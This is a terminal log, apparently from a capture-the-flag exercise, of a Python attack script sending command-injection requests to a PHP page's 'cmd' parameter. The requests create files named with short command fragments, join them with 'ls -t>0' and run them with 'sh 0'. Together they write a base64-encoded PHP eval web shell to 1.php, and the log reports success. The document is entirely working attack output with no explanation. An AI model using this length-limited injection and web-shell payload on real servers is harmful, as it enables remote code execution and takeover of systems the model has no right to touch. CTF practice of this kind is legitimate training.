 # yanagi @ LAPTOP-2LRNB076 in ~ [19:53:18]
$ python3 1.py
[+]start attack!!!
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>hp');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>1.p\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>d\>\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>\ -\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>e64\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>bas\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>7\|\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>XSk\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>Fsx\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>dFV\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>kX0\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>bCg\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>XZh\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>AgZ\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>waH\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>PD9\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>o\ \\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('>ech\\');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('ls -t>0');
[*]http://game.ctf.seusus.com:29056/index.php?cmd=system('sh 0');
[*]Attack success!!!